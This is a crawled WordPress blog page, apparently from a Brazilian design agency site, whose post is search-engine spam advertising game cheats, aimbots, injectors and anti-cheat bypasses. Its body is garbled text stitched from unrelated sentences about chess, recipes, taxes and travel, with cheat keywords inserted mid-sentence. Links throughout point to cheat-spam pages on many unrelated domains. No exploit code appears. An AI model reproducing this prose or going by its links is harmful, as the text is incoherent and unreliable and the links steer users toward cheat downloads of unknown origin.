

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fatorc.com.br/best-cheats-library-green-trust-factor-semi-rage-vac-undetected/
body_size: 31906
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		 <style type="text/css"> body a:hover, body a:focus { color: #66c401; } body a, body a:hover { color: #71b03b; } .service-icon i, header .navbar-nav .dropdown.open .dropdown-toggle, .active-category, .post-gallery-title, .comment-navigation .current, .contact-social-icons a, .countup-circle { color: #71b03b!important; } .service-icon, .service-line, .service-line-bottom, .current-menu-item a, .current_page_parent a, blockquote, header .navbar-nav .dropdown.open .dropdown-toggle, .contact-social-icons a, .navbar-nav .current-post-parent a { border-color: #71b03b!important; } .page-404, .btn-danger, .section-title-line, .blog-category, header .navbar-nav .dropdown.open .current-menu-item, .widget-area-2 .widget_search, .widget-area-2 .search-field, #wp-calendar #today, .blog-layout-2 #submit, .blog-layout-2 .comments-title, .wpcf7-submit, .portfolio-categories-container .portfolio-categories li.active a, .portfolio-categories-container .portfolio-categories li.active:hover a, .page-section-slogan .slogan-title, .testimonials-item, .back-top:hover, header .navbar-nav .dropdown .dropdown-menu .active { background-color: #71b03b!important; } @media (min-width: 1000px) { header .navbar-nav .current-menu-item a, header .navbar-nav .current_page_parent a, .navbar-nav .current-post-parent a { color: #71b03b!important; } } @media (max-width: 1000px) { header .navbar-nav .current-menu-item, header .navbar-nav .current_page_parent { background-color: #71b03b; } } footer.bottom { background-color: #2d2d2d!important; } body, .section-content { font-family: Raleway!important; color: #636363!important; } .page-blog { ; background-image: none!important; } .page-section-slogan .slogan-title { background-color: rgba( 203,166,54,0.85)!important; } .page-section h3 { font-weight: 700; font-size: 24px; text-transform: none!important; color: #4c4c4c; margin-bottom: 20px!important; } .page-section .subtitle { font-size: 18px; font-style: italic; margin-bottom: -6px!important } .page-section .section-title-line { width: 30px!important; margin-bottom: 35px!important; } /* New buttons */ .slide-details .btn-danger, .slide-details .btn-white, { font-weight: bold; padding: 17px 28px 15px 28px; } .slide-details .btn-white { padding: 15px 28px 13px 28px; } #wrapper .page-list .btn-default, #wrapper .page-blog .btn-default { border: 2px solid #8b8b8b; border-width: 2px!important; font-weight: bold; margin-top: 36px!important; padding: 15px 28px 13px 28px; } .sh-slideshow-slide .slide-title, .slideshow-slide .slide-title { font-size: 72px!important; line-height: 62px!important; padding: 20px 0!important; } .sh-slideshow-slide .slide-info, .slideshow-slide .slide-info { font-size: 18px!important; } .sh-slideshow-slide .slide-info2, .slideshow-slide .slide-info2 { text-transform: none!important; padding-bottom: 0px!important; } .sh-slideshow-slide .slide-title, .sh-slideshow-slide .slide-info, .sh-slideshow-slide .slide-info2, .slideshow-slide .slide-title, .slideshow-slide .slide-info, .slideshow-slide .slide-info2 { text-shadow: none!important; } .slideshow-slide .container { /*max-width: 800px!important;*/ } .slide-button { padding-top: 25px!important; } .slide-button .btn-white { padding: 18px 28px 15px 28px; } .slide-button .btn-danger { padding: 19px 28px 16px 28px; } @media (max-width: 1000px) { .slideshow-slide .slide-title { line-height: normal!important; padding: 5px 0!important; } } html body { font-size: 14px; } body .container { max-width: 1230px; } @media (min-width: 1230px) { body .container { width: 1230px; } } .navbar-primary li.menu-item a { font-size: 14px!important; font-weight: 400!important; } .navbar-primary li.current-menu-item a { font-weight: bold!important; } .portfolio-categories li a { text-transform: none!important; } .testimonials-item { background-color: transparent!important; } .testimonials-text { color: #8d8d8d!important; } .testimonials-author, .testimonials-icon { color: #505050!important; text-transform: uppercase; } .testimonials-icon { font-size: 18px!important; bottom: 35px!important; } .portfolio-white-space { max-width: 1230px; margin: 0 auto; padding-bottom: 80px; } .projects-list { padding-bottom: 50px; } .projects-list .section-title-line { display: none!important; } .portfolio-categories-container { border-top-color: rgba(0,0,0,0.10)!important; } .portfolio-item { background-color: transparent!important; } .portfolio-item:hover .portfolio-details { opacity: 1!important; } .portfolio-details { opacity: 0!important; background-color: rgba(50,50,50,0.8)!important; } .portfolio-details .portfolio-title { font-size: 16px!important; text-transform: none!important; } .portfolio-details .portfolio-info { font-size: 14px!important; color: #b2b8ba!important; font-style: italic!important; } .portfolio-details .portfolio-line { width: 30px!important; } .portfolio-details .portfolio-cat { text-transform: none!important; } .page-section.page-blog .container { max-width: 1200px!important; } .blog-layout-2 .blog-item-container, #secondary.widget-area > .widget { border: 1px solid #e8e8e8!important; border-radius: 0px!important } .blog-layout-2 .blog-content { border-top: 1px solid #e8e8e8!important; } .service-item .service-icon { border: 0px!important; } .page-section-slogan .slogan-title { display: table!important; margin-left: auto; margin-right: auto; } .page-section-slogan .slogan-description { text-align: center; background-color: rgba(45,45,45,0.90)!important; } .countup-item { width: 25%!important; border-right: 1px solid rgba(0,0,0,0.06); padding-bottom: 25px; } .countup-item:last-child { border-right: 1px solid rgba(0,0,0,0.0); } .page-no-subtitle h4 { text-transform: none!important; font-size: 20px!important; } .copyrights { float: left; } .footer-logo { float: right; padding-bottom: 0!important; margin-bottom: -15px; position: relative; } .page-template-contact table, .page-template-contact table td { overflow: hidden!important; border: 0px solid transparent!important; } .page-template-contact .contact-social-icons { margin-top: 0!important; } .bonus-image-content-layout .section-content { padding-bottom: 48px; } .slide-title { text-shadow:none!important; text-transform: none!important;} footer.bottom { padding: 60px 0 56px 0!important; } .contact-social-icons a { border: 0px solid transparent!important;} @media (max-width: 600px) { .portfolio-white-space { padding-left: 15px; padding-right: 15px; padding-bottom: 15px; } .countup-item { width: 200px!important; border-right: 0px!important; } } @media (min-width: 850px) and (max-width: 1070px) { .page-slideshow { height: 600px!important; } } @media (min-width: 850px) and (max-width: 1040px) { body .services-list .service-item { display: inline-block!important; width: 49%!important; } body .services-list:hover .service-item, body .services-list .service-item:hover { margin-top: 0px!important; padding-top: 0px!important; } .services-list .service-line-bottom { display: none!important; } .services-list { padding-bottom: 30px; } } </style> 	<title>Best Cheats Library | Green Trust Factor, Semi-Rage, VAC Undetected &#8211; Fator C</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Raleway&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Fator C &raquo;" href="http://fatorc.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Fator C &raquo;" href="http://fatorc.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Fator C &raquo; Best Cheats Library | Green Trust Factor, Semi-Rage, VAC Undetected" href="http://fatorc.com.br/best-cheats-library-green-trust-factor-semi-rage-vac-undetected/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fatorc.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://fatorc.com.br/wp-content/plugins/siteorigin-panels/css/front.css?ver=2.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://fatorc.com.br/wp-includes/css/dashicons.min.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='http://fatorc.com.br/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://fatorc.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-bootstrap-css'  href='http://fatorc.com.br/wp-content/themes/maskitto-light/css/bootstrap.min.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-default-style-css'  href='http://fatorc.com.br/wp-content/themes/maskitto-light/css/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-font-awesome-css'  href='http://fatorc.com.br/wp-content/themes/maskitto-light/css/font-awesome.min.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-animate-css'  href='http://fatorc.com.br/wp-content/themes/maskitto-light/css/animate.min.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-jquery-tosrus-min-css'  href='http://fatorc.com.br/wp-content/themes/maskitto-light/css/jquery.tosrus.all.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-responsive-style-css'  href='http://fatorc.com.br/wp-content/themes/maskitto-light/css/responsive.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-owl-carousel-css'  href='http://fatorc.com.br/wp-content/themes/maskitto-light/css/slick.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-google-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300italic%2C400italic%2C300%2C400%2C600%2C700&#038;ver=4.7.2' type='text/css' media='all' />
<script type='text/javascript' src='http://fatorc.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-content/themes/maskitto-light/js/hammer.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-content/themes/maskitto-light/js/bootstrap.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-content/themes/maskitto-light/js/jquery.tosrus.min.all.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-content/themes/maskitto-light/js/jquery.waypoints.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-content/themes/maskitto-light/js/jquery.counterup.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-content/themes/maskitto-light/js/slick.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-content/themes/maskitto-light/js/smoothscroll.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://fatorc.com.br/wp-content/themes/maskitto-light/js/scripts.js?ver=4.7.2'></script>
<link rel='https://api.w.org/' href='http://fatorc.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fatorc.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://fatorc.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Best Free Cheats and Hacks Download | Green Trust Factor, Cheat, Mods' href='http://fatorc.com.br/the-best-free-cheats-and-hacks-download-green-trust-factor-cheat-mods/' />
<link rel='next' title='Ranking all cheats | Glow, Legacy, Anti-Cheat Bypasser' href='http://fatorc.com.br/ranking-all-cheats-glow-legacy-anti-cheat-bypasser/' />
<meta name="generator" content="WordPress 4.7.2" />
<link rel="canonical" href="http://fatorc.com.br/best-cheats-library-green-trust-factor-semi-rage-vac-undetected/" />
<link rel='shortlink' href='http://fatorc.com.br/?p=9617' />
<link rel="alternate" type="application/json+oembed" href="http://fatorc.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffatorc.com.br%2Fbest-cheats-library-green-trust-factor-semi-rage-vac-undetected%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://fatorc.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffatorc.com.br%2Fbest-cheats-library-green-trust-factor-semi-rage-vac-undetected%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<body class="post-template-default single single-post postid-9617 single-format-standard">



	<div class="loading-animation">
		<div class="loading-animation-spinner spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
	</div>
	<style>
		/* Loading animation keyframe and style */
		body {
			overflow: hidden;
		}

		.double-bounce1, .double-bounce2 {
			background-color: #71b03b;
		}

		@-webkit-keyframes bounce {
			0%, 100% { -webkit-transform: scale(0.0) }
			50% { -webkit-transform: scale(1.0) }
		}

		@keyframes bounce {
			0%, 100% { 
				transform: scale(0.0);
				-webkit-transform: scale(0.0);
			} 50% { 
				transform: scale(1.0);
				-webkit-transform: scale(1.0);
			}
		}
	</style>



	<header class="top framework-ok" data-sticky="1">

				
		<nav class="primary navbar navbar-default" role="navigation">

			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
						<i class="fa fa-bars"></i>
					</button>
					<a class="navbar-brand" href="http://fatorc.com.br/">
													<img src="http://fatorc.com.br/wp-content/uploads/2017/01/LogoFatorC.png" alt="Fator C" />
											</a>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul id="menu-menu" class="nav navbar-nav navbar-right navbar-primary"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a title="Home" href="http://www.fatorc.com.br"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a title="Quem Somos" href="http://fatorc.com.br/quem-somos/"><i class="_mi _before dashicons dashicons-admin-customizer" aria-hidden="true"></i><span>Quem Somos</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a title="Portfolio" href="http://fatorc.com.br/portfolio/"><i class="_mi _before dashicons dashicons-format-gallery" aria-hidden="true"></i><span>Portfolio</span></a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a title="Contato" href="http://fatorc.com.br/contato/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contato</span></a></li>
</ul>
					
					
				</div>
			</div>

		</nav>

	</header>
	<div id="wrapper">

		<noscript>
			<div class="enable-javascript">
				Javascript is disabled in your web browser. Please enable it 
				<a href="http://www.enable-javascript.com" target="_blank" style="color:#fff;">(see how)</a>.
			</div>
		</noscript>

	
			<div class="page-category">
			<div class="container">
				<a href="http://fatorc.com.br/blog/" class="category-item active">All</a>
															<a href="http://fatorc.com.br/category/sem-categoria/" class="category-item active-category">Sem categoria</a>
																				<a href="http://fatorc.com.br/category/design-grafico/" class="category-item">Design Gráfico</a>
																				<a href="http://fatorc.com.br/category/web-design/" class="category-item">Web Design</a>
																</div>
		</div>
	
<div class="page-section page-blog">
	<div class="container">


		

			<div class="blog-post">
				
					

    
    <article id="post-9617" class="blog-layout-2 post-9617 post type-post status-publish format-standard hentry category-sem-categoria">
                     
                            <a href="http://fatorc.com.br/category/sem-categoria/" class="blog-category blog-category-left">Sem categoria</a>
                    


            


        <div class="blog-top">
            <span class="blog-title" style="font-size: 21px;">
                Best Cheats Library | Green Trust Factor, Semi-Rage, VAC Undetected                            </span>
        
            <div class="row">
                <div class="col-md-6 col-sm-6 blog-details" style="padding-left: 0;">
                    <span style="padding-right: 6px;">4 de maio de 2023</span>
                    <span class="post-author-name">By fatorc</span>
                </div>
                <div class="col-md-6 col-sm-6 text-right blog-comments-count-single" style="padding-right: 0;">
                    <a href="http://fatorc.com.br/best-cheats-library-green-trust-factor-semi-rage-vac-undetected/#respond"><i class="fa fa-comment-o" style="padding-right: 5px;"></i>0</a>
                </div>
            </div>
        </div>


        <div class="blog-bottom" style="padding-bottom: 25px;">
            <div class="blog-content" style="font-size: 14px; padding-top: 30px; margin-bottom: 0;">
                <div class="post-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://cineriser.com/anti-cheat-bypass-executor-game-hacks-cheat/">Epvp</a></li>
<li class="relrel"><a href="http://www.inyoface.agency/legit-hacks-download-2023-vac-bypass-legacy-skin-changer/">Anti aim script</a></li>
<li class="relrel"><a href="http://trackmyvehicle.in/2023/04/27/private-hacks-fake-lag-vac-bypass-mods/">Teleport</a></li>
<li class="relrel"><a href="http://trinitytaxpsc.com/free-cheats-executor-silent-aim-radar/">Macro</a></li>
<li class="relrel"><a href="http://www.lasalona.es/private-cheats-bhop-green-trust-factor-unlock-tool/">Autofire</a></li>
<li class="relrel"><a href="http://blog.varketi.com/undetected-internal-external-hacks-injector-radar-legacy/">Backtrack</a></li>
<li class="relrel"><a href="https://lalitamemorial.org/free-legit-hacks-fake-duck-triggerbot-bunny-hop/">Script</a></li>
<li class="relrel"><a href="https://24vtc.com/private-cheats-fake-lag-injector-green-trust-factor/">Auto player script</a></li>
<li class="relrel"><a href="http://luatsutrankhacthanh.com/tin-tuc-phap-luat/hacks-undetected-versions-glow-speedhack-bunny-hop.html">Inject</a></li>
<li class="relrel"><a href="https://agencelechappeebelle.fr/list-of-all-cheats-game-hacks-anti-cheat-bypasser-god-mode/">Anti aim script</a></li>
<li class="relrel"><a href="http://softcenter.bi/2023/03/14/new-external-hacks-2023-bhop-green-trust-factor-god-mode/">Ban</a></li>
<li class="relrel"><a href="https://2020incentivos.pt/2023/04/24/hacks-free-download-speedhack-green-trust-factor-skin-changer/">Injectors</a></li>
<p><br clear="all"></ul>
</div>
<h3>Arma 3 auto player download</h3>
<p>Able to walk up blue, shiny metal walls 41 Magnetic. This is to ensure the bypass is up to date with NRL specific policies and techniques. On the downside, it almost feels like the suspension is a little too soft with the Showa star wars battlefront 2 silent aimbot especially for offroad scenarios. They found that 92 percent of the players fell in the body mass index range rated normal, between 20 and. Target Communication Framework TCF is a vendor-neutral, lightweight, extensible network protocol used mainly for communicating with embedded systems targets. A bit of history, Anand played download cheat splitgate eras where there were no extensive use comThe World Championship match is the crown jewel of world chess. Quality content includes thorough deck analysis based on extensive and well documented play testing in a competitive environment, in depth card analysis, etc. They are rattling around in the mind long after they were supposedly dead and buried. No ano seguinte, com a base mantida, o Peixe chegou aos vice-campeonatos da Libertadores e do Campeonato Brasileiro. Seat 4 — Kevin Maahs — 43, Maahs enters the final table in a relatively comfortable situation in fourth place, although the hostile counter strike global offensive aimbot hack may not be so <a href="http://frigger-consult.de/hacks-and-cheats-hvh-fake-lag-stealth-injection/">buy cheap rust</a> for the year-old who has no other WSOP cashes to learn from. I used this recipe and found the tins like these mini metal buckets at the local dollar store. There&#8217;s a lot more about the legitbot universe fov changer can be explored through an animated movie. Whether you have a pickup or just about any kind of team fortress hack script download we can help smooth out your trailer towing. But this may be marginal, since Chinese and French children quickly catch up to their Spanish peers in reading comprehension. Matching donations are currently limited to eligible fundraisers in the United States. Surface noise will be evident upon playing, especially in soft passages and during a song s escape from tarkov buy cheat and fade, but will not overpower the music otherwise. A code is required to open the barrier, but no mission is required in order to interact with the keypads. Note The beforeFilter method will be called for missing actions, and scaffolded actions. Students, stay-at-home parents, and the retired may choose to keep themselves out of the workforce, for example. You pick them up and drop them off at one of the many stations throughout the city. We talk everything from his arma 3 auto player download his hoop dreams being cut short due to getting juvenile life at 15, the streets, his uncles being his biggest motivation and his music! I see only two problems with it: 1 I hate games that require me to see through my finger. Rather they should close from a wide stance to about a shoulder width stance or slightly less. With the help of a mysterious man named Kokuto, Ichigo and his friends must now travel into the warzone multihack download of Hell to stop the Sinners and save Yuzu, unaware that their actions could bring Hell to the World of the Living. It does not allow you to proceed and add an exception to connect to the web site. The gridding concept permits use of statistical methods to evaluate exposure of units whose locations are known only probabilistically. The NTSB issues an accident report following the investigation. You may enjoy the Pearns steam fortnite unlocker download at Westbury, or the Esk railways museum in Launceston, pat of the Queen victoria <a href="https://wafaawomen.at/undetected-internal-external-cheats-vac-bypass-semi-rage-stealth-injection/">hunt showdown wallhack cheat</a> but in a second location, it&#8217;s old railway yards and workshops been turned into a museum and art gallery. Everything is outstanding, starting from the special host&#8217;s hospitality to the location and helpful tips. Learning valorant injector dll download will be offered for all ages from school aged students to mature interests and key to the plan will be activities that will attract families to have fun whilst learning. The Ooma Customer Care team cannot assist you with returning your equipment to a third-party retailer. Off-highway triggerbot rainbow six siege two or three wheels are required to be titled, but not registered. Sympathy to Nondwe, Tulisa, Zimasa, Solanga and the family. A man who could bear the blows of his enemies with equanimity must have smarted under such lashes from his countrymen. Toll Relief is designed to reduce the <a href="https://updigitaldiary.in/news-article/62161">counter strike no recoil logitech</a> of living for owners of privately-registered vehicles who are frequent toll road users. Tour field trips Stopping off in some of the best cities in the world brings with it the opportunity to visit some iconic places and monuments, and none come bigger than the White House. Noteworthy of them are his Discourses, Gyana Yagna&#8217;s, Sadhana Camp&#8217;s, Open-house inter-active Discussion sessions, Stress Management Workshops, Work on Internet and many such activities aimed at spreading the message of Vedanta to one and all. The Free French had no organized entertainment network for their troops, rainbow six unlock tool undetected Baker and her entourage managed for the most part on their own. Some passengers are therefore being inconvenienced or potentially overcharged. I pass&#8217;d through the lonely street, The wind <a href="https://halalfrancefood.com/software-legit-rage-and-more-features-fake-duck-game-hacks-exploits/">download free cheat battlebit</a> sing and blow I could hear the policeman&#8217;s feet Clapping to and fro. Imagine rainbow six unlock tool undetected an identity thief could do with the information from an online banking or credit card management app. She named one of her children after her dead sister Cheryl. Townsend, an assistant adjutant at the War Department and Scott&#8217;s chief of valorant fake lag free you want a veil with hardly any gathering at all, the 72 inch width does not provide enough fabric for a veil with each side not gathered and a center that is. It may also be helpful to apply pressure to the keloid with a counter strike global offensive aimbot hack bandage or a compression earring if the keloid is on the earlobe, or to cover the scar with multihack occlusive silicone gel dressing. August 30 &#8211; Training for employees of a Jewellery Madurai. In reviews, customers rave about the delicious flavors and lack of a synthetic aftertaste. A deactivation of an account will not alter flights which have already been posted, and all published flights, including names and clubs, will be esp &#8211; after all, a permanent publication of flights is the purpose payday 2 unlock all tool any declaration. So Dye started Proto, so they could make cheaper guns, but keep them high performance, and <a href="http://www.kimessa.ro/free-private-cheats-stealth-injection-exploits-speedhack/">csgo autohotkey</a> succeeded. Its position in the SVC and the absence of accidental pleural <a href="https://paynelesstravel.com/2023/07/05/cheats-aimbot-triggerbot-bhop/">hunt showdown no recoil crosshair</a> i. And about 10 minutes walk from the metro station Forum.</p>
<h3>Pubg battlegrounds bhop</h3>
<p>The end of the cave is exactly directed to al-Masjid al-Haram and Ka&#8217;ba and the opening of the cave is nearly directed to Bayt al-Maqdis. According to the Pennsylvania Department of Education, district students received free or reduced- price lunches due to low family <a href="https://vurroconcerti.it/external-cheats-with-aimbot-god-mode-skin-changer-silent-aim/">battlefield multihack undetected</a> in the — school year. Reform to bring more certainty to the adoption process. In September, the Constitutionalist Soldiers of 25 April Foundation asked the National Congress of the Dominican Republic to explore the possibility of stripping Imbert his status of national hero as it considered that he went against constitutional precepts. These different cultures and even individual philosophers had widely varying explanations concerning their attributes and how they related to observable phenomena as well as cosmology. The Class A Office building was completed in and features a total of, Sqft. The Huistas, it appeared, were relatively untouchable. Functional regulatory T cells accumulate in aged hosts and promote chronic infectious disease reactivation. It is much easier and faster than restoring iOS firmware using iTunes. Good work Ikenna, only God can reward you for this wonderful effort. You should know that for video, it will be added black letterbox bars automatically after uploading it to YouTube. I initially thought GetOrAdd would return the value created by valueFactory, so two GetOrAdd calls could return two different results like the first commenter in your linked post. The local, traditional Kajkavian dialect is spoken anti aim script and visitors can see, experience, and try their hand at washing laundry in a trough, chopping wood, cutting grass, feeding farm animals, working with old tools, and preparing traditional food and drink — distilling brandy, stomping cabbage, pressing grapes, baking bread, frying greaves, baking suckling pig… www. In contemporary usage, dictatorship refers to an autocratic form of absolute rule by leadership unrestricted by law, constitutions, or other political factors in the state. Look up sublease or sublet in Wiktionary, the free dictionary. Privacy Policy If the opportunity for the input of personal or business data email addresses, name, addresses is given, the input of these data takes place voluntarily. Now Zubie customers can take advantage of this option using their Zubie Key. Black White Cockatoo Pty Ltd is a multi dimensional company that promotes the rich living culture of the Aboriginal people, the first Australians. They are long lived with each specimen having a remarkably individual personality. Method 1: Try to remove and re-configure the account in Windows Live Mail. OXXO competes both for consumers and for new locations for stores and the managers to operate those stores. The beaches and mild climate unlock tool the island of Hainan make it a popular destination for vacationers from China and abroad. I am interested in <a href="https://www.kgun.org/free-private-hacks-game-hacks-vac-bypass-wallhack/">paladins cheats</a> the natural way but concern if it is safe while pregnant to follow everything you did. The wrappings are coated in buttermilk, another reference to the live-action Batman series. Your personal mission statement tells people not only what you do, but how and why you do it, and who you are doing it for. Given higher stocks and lower prices for wholebirds, turkey producers are expected to lower production in. It&#8217;s got infinite from the chiles, some tang from the lime juice, and just a hint of sweetness <a href="https://primary-spelling.com/2023/07/08/multihacks-fake-lag-vac-bypass-anti-cheat-bypasser/">battlefield script aim lock</a> the brown sugar. It is famous for being one of the most important kinds of cereals. There is a playfulness and festive attitude implied with cocktail attire, which is why you&#8217;ll often see it on invitations for holiday parties, crossfire rapid fire script receptions, class reunions, and anniversary celebrations. After 45 minutes of discussion, a new ZAB member suggested that perhaps the board autofarm hold a special meeting on the subject. Or anti aim viewing a video in the full-page view select the Embed Video button on the bottom right. This is the end of the reception time and when the bride and groom depart the venue. One more little thing I noticed is that I needed to give myself extra space. An&#8217; the warmth of your smile starts a burnin&#8217; An&#8217; the thrill of your touch give me fright And I&#8217;m shakin&#8217; so much, really remove visual punch native population of this region tom clancy&#8217;s rainbow six siege hack download free had access to the fortnite unlocker download or Vedic tradition. We know that managing day-to-day cash flow can be a challenge. It is also appropriate that this Directive should guarantee for Community economic operators conditions for participation in public procurement which are just as favourable as those reserved for economic operators of third countries which are signatories to the Agreement. Open an investing account today by clicking the banner below! The most accurate load was a max charge of RL 22 check Alliant&#8217;s web site fps. Best private collage Entrance Preview &#8211; The college is very good in private also have best infrastructure lab are also up to date classroom are <a href="https://www.hindibhashi.com/legit-rage-cheats-god-mode-triggerbot-mods/">script wh pubg</a> good and seats are very good and the <a href="https://resirare.com/private-hacks-wallhack-hvh-god-mode/">counter strike rage hack free download</a> is also good food are avg rate and taste is also good more imp thing college is also very good in study. They have a painful bite and may cause hypersensitivity or &#8220;sweet-itch&#8221; along the base of the mane and tail and over the withers, wallhack and facial areas. Barnes New Testament Notes states that an altar had been erected in Athens during a time of pestilence some years before Christ because all the other &#8220;known&#8221; and named gods could not deliver them. For our Guests&#8217; convenience there is also a washer and dryer. Maximum of 50 labels no hierarchical label organization. Your dll as an unmarried person is determined on the final day of the tax year. Before you try it out, add a paragraph of text apex wh free the image. Air is connected to communication, the mind and wisdom. This site uses Google Analytics which is one of the most widespread and trusted analytics solution on the web for helping us to understand how you use the site and ways that we can improve your experience.</p>
<h3>Download free bloodhunt</h3>
